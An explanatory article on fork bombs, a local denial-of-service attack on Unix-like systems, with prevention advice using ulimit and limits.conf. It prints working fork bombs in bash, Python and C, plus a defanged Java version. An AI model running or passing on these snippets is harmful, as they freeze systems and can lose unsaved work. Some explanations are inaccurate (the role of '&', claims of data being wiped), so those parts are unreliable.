What is a Fork Bomb?
A fork in computing is a term given to a system call used in UNIX and Linux which refers to replication of an existing process (a parent) to create a new process (a child). This enables both processes to simultaneously carry out various different tasks.
The following image adequately displays how this process works:

A fork bomb is a denial of service (DoS) attack where the fork system is repeatedly called until all system resources have been depleted. The result of this is the inability of the system to respond to any input due to overloading.
The fork bomb differs from other DoS attacks as its attacks are composed of commands within the targeted system. DoS attacks, for the large majority are in contrast, committed through externally flooding the target networks or computers resources.
How are Fork Bombs Carried Out?
An attacker will type the following commands into the terminal to execute a fork bomb:
: ( ) {
: | : &
} ; :
The efficiency of your processor depends on the time it takes for your system to crash, how many processing cores your system has and the memory size of your system.
The steps of the command
- The first step : ( ) defines the function :, the function which accepts no further arguments.
- The brackets ( ) represents a fork process.
- The brackets { } closes the commands that need to be run.
- The function : | : is a programming technique called recursion. The enclosed command is run recursively which means the output is passed on to another version of the command which is run in a subshell.
- The character & prompts the process call to be run in the background so the ‘child’ does not use too many resources.
- The character ; terminates the function definition.
- The final character : is used to run the function, as in set the fork () bomb.
With everything now outlined, the fork bomb has a relatively simple structure:
bomb ( ) {
bomb | bomb &
} ; bomb
Once the fork bomb has begun to take on its exploits, it is highly difficult to stop it. This is because so many new child processes have been launched in a short amount of time. To pinpoint the new processes in time is a highly difficult task.
The affected device is typically frozen until a reboot is performed and to regain control, a hard reboot is often needed to be performed. In this case, most, if not all data may be wiped from the device.
Examples of Fork Bombs
Examples of Fork Bombs
The following three fork bombs are taken from Imperva and are good examples to share as they can be applied to common programming languages:
A fork bomb in Python:
#! / usr/bin/env python
import os
while True: os.fork()
A fork bomb in Java:
/** A basic forkbomb */
public class Bomb {
/** Utility class */
private Bomb( ) {}
/** CLI entry point
@param args CLI flags
*/
public static void main(final String[] args) throws IOException {
while (True) {
Runtime[.]getRuntime().exec(
String[.]format(“javaw -cp %s us[.]yellosoft[.]forkbombs[.]Bomb”, System[.]getProperty(“java.class.path”))
);
}
}
}
An example of a C fork bomb:
#include <unistd.h>
int main ( void ) {
for (;;) {
fork();
}
}
Which Operating Systems are Vulnerable?
Every UNIX, LINUX and other operating systems similar to UNIX are vulnerable to fork bomb attacks including Ubuntu, Debian, Red Hat and AIX.
Windows operating systems are not vulnerable to traditional fork bomb attacks as these operating systems do not have a feature which enables forking. Instead, to initiate an attack similar to fork bombs on a Windows operating system, a set of new processes need to be created quickly, which requires more complex programming than a traditional fork process.
Preventing Fork Bombs
You will need to use the following commands as a prevention means:
ulimit -u
or
ulimit -a
If you enter ulimit -u, you will receive the exact overall number of max user processes and the overall file size, which will appear a line below the original ulimit -u command.
If you enter ulimit -a, you will receive a more detailed review of available processes and background operations, including the information given by entering ulimit -u.
An example can be seen below, taken from this website,

The main prevention method against fork bombs is to limit the number of processes that can be ran. The command needed to do this is:
ulimit -S -u (your number of choice)
As an example, if you enter ulimit -S -u 4000, the maximum number of processes that can be ran by your operating system is 4000. This will prevent your systems resources from becoming overwhelmed, in the case of a fork bomb attack.
The number entered should not be too low as if it is too low, your system will not be able to function properly.
Another prevention means includes setting process limits using the /etc/security/limits.conf file. Using this method enables setting changes to be applied across all profiles, reducing against errors made while editing each user’s profile settings.
This is not 100% secure however, as even if limits.conf settings are in place, a user with privilege escalation can still launch a fork bomb attack. Prevention in the case for this scenario includes having in place good general security and keeping aware of untrusted, unrecognisable software and preventing them from being run as soon as they are detected.








